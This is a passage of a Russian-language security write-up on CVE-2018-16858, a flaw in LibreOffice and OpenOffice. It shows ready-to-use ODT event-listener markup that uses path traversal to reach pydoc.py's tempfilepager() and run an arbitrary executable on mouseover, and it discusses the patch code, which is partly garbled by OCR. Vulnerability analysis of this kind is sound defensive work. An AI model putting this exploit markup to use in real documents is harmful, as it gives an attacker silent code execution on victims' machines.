

#### Создание события OnMouseOver

Теперь заполняем поле «Текст» и кликаем «Применить». На листе появляется гиперссылка, при наведении на которую исполняется макрос. В моем примере так открывается еще один документ с информацией о первом в виде таблицы и парой примеров из руководства.



Сохраняем документ и закрываем. Упрощенно ODT - это XML в ZIP, поэтому посетить «недра» нашего файла можно с помощью любого архиватора с поддержкой ZIP. Я использую WinRAR. Открываем ODT как архив и смотрим СТРУКТУРУ.

В корневом каталоге нас интересует файл content. Разархивируем его и откроем в любом текстовом редакторе (я использую Notepad++). В конце разметки (на скриншоте выделил это в отдельную строку) видно, что явно указывается скрипт, который будет исполняться. Имя ему TableSample.py.



Располагается данный файл (как и все примеры скриптов) по пути С: \Pro-Files\LibreOffice\share\Scripts\python\pythonSamples. Если gram открыть его и посмотреть на исходный код, то можно заметить, что название одной из двух функций (а именно createTable()) совпадает со словами в теле content после названия выполняемого скрипта. Это значит, что в файле разметки указано не только название файла со скриптом, но и функция, которую необходимо выполнить!



Проведем эксперимент: заменим в TableSample.py функцию createTable() на insertTextIntoCell(), не вписывая ее параметры. При открытии файла получим ошибку с названием новой функции.



Отлично! Сообщения об ошибках - это та обратная связь, которая поможет сделать правильный вызов «боевой нагрузки». Добавим параметры для insertTextIntoCell() и запустим снова. Теперь возникает другая ошибка. Она показывает, что параметры неверны, а значит, принимались на исполнение и проверялись. Довольно приятные новости!



Идем дальше. Восстановим документ в первоначальное состояние и попробуем изменить путь к скрипту (для этого я просто скопировал скрипт на уровень выше, а в файле content перед именем скрипта добавил ../). В этот раз файл отработал как надо, без единой ошибки.

Подведем промежуточный итог: мы можем явно указать в документе ОDT загрузку любого скрипта на питоне по известному адресу и вызывать его функцию по стандартному событию (например, OnMouseOver). В использовавшемся для примера TableSample. ру никаких потенциально опасных функций нет, а вот в каком-то другом скрипте из стандартной подборки они могут быть.

Алекс Инфур нашел такой - pydoc.py, который находится в C:\Program Files\LibreOffice\program\python-core-3.5.5\lib. В нем есть функция tempfilepager(). С ее помощью через вызов os.system() можно запустить любой исполняемый файл, причем с произвольными аргументами - достаточно передать их в строчку

 $os.system(cmd + ' " ' + filename + ' "')$ 



Чтобы все заработало, нам необходимо лишь прописать путь до скрипта и вызывать опасную функцию с нужными параметрами.



#### ЗАПУСКАЕМ ЭКСПЛОИТ

Настал момент X! Мы открываем модифицированный документ ОDT, курсор оказывается наведенным на скрытую ссылку, и происходит магия - без разрешения пользователя запускается произвольный файл (злобный пейлоад или простой калькулятор в качестве РоС). Для OpenOffice строка будет выглядеть так:

<office:event-listeners><script:event-listener script:language="ooo: script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star. script:../../../program/python-core-2.7.6/lib/pydoc.py\$tempfilepager( 1, calc.exe )?language=Python&location=share" xlink:type="simple"/>

В LibreOffice она же записывается так:

<office:event-listeners><script:event-listener script:language="ooo: script" script:event-name="dom:mouseover" xlink:href="vnd.sun.star. script:../../../program/python-core-3.5.5/lib/pydoc.py\$tempfilepager( 1, calc.exe )?language=Python&location=share" xlink:type="simple"/>

Вот и вся разница.

#### НЕУЯЗВИМЫЕ ВЕРСИИ

После проделанных опытов я начал изучать заплатку этой уязвимости. В Libre-Office версии 6.0.7 я заметил ошибку, которая стала возникать при запуске скрипта, до этого работавшего в LibreOffice 6.0.6.2. Она ссылается на строку 998 файла pythonscript.py, расположенного в папке C:\Program Files\LibreOffice\program.



Как видно на скриншоте, функция getScript() просит параметр scriptUri. Как раз в этом параметре и возникает ошибка в строке

#### mod = self.provCtx.getModuleByUrl(fileUri)

Та же самая ошибка возникает в OpenOffice, если эксплуатационный файл сконфигурирован неправильно (неверно указан путь к скрипту). Эта ошибка возникала и когда я пытался вызвать скрипт на удаленной машине по SMBпротоколу в формате ///server/pydoc.py.

Изучив код pythonscript.py, я увидел, что функция scriptURI2StorageUri() (214-я строка файла) претерпела кардинальные изменения. Теперь она проверяет, находится ли скрипт в рабочей директории или нет. Выглядит этот фрагмент так:

```
# base path to the python script location
sBaseUri = self.m_baseUri + "/"
xBaseUri = self.m_uriRefFac.parse(sBaseUri)
# path to the .py file + "$functionname, arguments, etc
xStorageUri = self.m_uriRefFac.parse(scriptURI)
sStorageUri = xStorageUri.getName().replace('''|", "/");
# path to the .py file, relative to the base
sFileUni = sStorageUni[0:sStorageUni.find("$")]xFileUri = self.m_uriRefFac.parse(sFileUri)
if not xFileUri:
message = "pythonscript: invalid relative uri '" + sFileUri+ "'"
log.debug( message )
raise RuntimeException( message )
# absolute path to the .py file
xAbsScriptUri = self.m_uriRefFac.makeAbsolute(xBaseUri, xFileUri,
True, RETAIN)
sAbsScriptUri = xAbsScriptUri.getUriReference()
# ensure py file is under the base path
if not sAbsScriptUri.startswith(sBaseUri):
message = "pythonscript: storage uri '" + sAbsScriptUri + "' not in
base uri '" + self.m_baseUri + "'"
log.debug( message )
raise RuntimeException( message )
ret = sBaseUri + sStorageUri
```
Более подробное сравнение приводится на скриншоте.



Сама функция tempfilepager() никак не изменилась вплоть до LibreOffice v.6.2.1 (на момент написания статьи — последняя из стабильных). Строчку обращения к операционной системе по заданным параметрам все так же можно использовать. Если удастся обойти запрет на указание местоположения файла, то можно будет эксплуатировать очередную уязвимость, изменив лишь название папки на python-core-3.5.6.

#### **ЗАКЛЮЧЕНИЕ**

Мы разобрали уязвимость CVE-2018-16858, эксплуатация которой считается очень легкой. Проблема в том, что дырявые версии LibreOffice продолжают широко использоваться, а OpenOffice не пропатчен до сих пор. Поэтому не откладывай обновление LibreOffice и озаботься дополнительным уровнем защиты для OpenOffice. T



#### **WWW**

- Исследование уязвимости CVE-2018-16858 • РоС для CVE-2018-16858
- Об атаке «обход пути»

